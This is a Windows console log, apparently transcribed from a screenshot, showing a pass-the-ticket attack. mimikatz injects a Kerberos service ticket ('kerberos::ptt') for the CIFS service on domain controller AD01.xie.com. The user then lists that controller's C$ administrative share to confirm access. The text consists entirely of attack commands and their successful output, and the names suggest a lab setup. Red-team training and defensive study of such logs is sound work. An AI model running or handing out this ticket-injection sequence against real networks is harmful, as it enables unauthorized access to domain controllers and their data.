 C:\Users\hack\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_test@xie.com@XIE.COM_cifs~AD01.xie.com@XIE.COM.kirbi
* File: 'TGS_test@xie.com@XIE.COM_cifs~AD01.xie.com@XIE.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\hack\Desktop>dir \\ad01.xie.com\c$
Volume in drive \\ad01.xie.com\c$ has no label.
Volume Serial Number is C624-951B
Directory of \\ad01.xie.com\c$
2021/08/02 09:13 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2021/02/27 17:40 <DIR> Program Files (x86)
2021/08/09 10:46 <DIR> Users
2021/08/02 09:15 <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 263,346,110,464 bytes free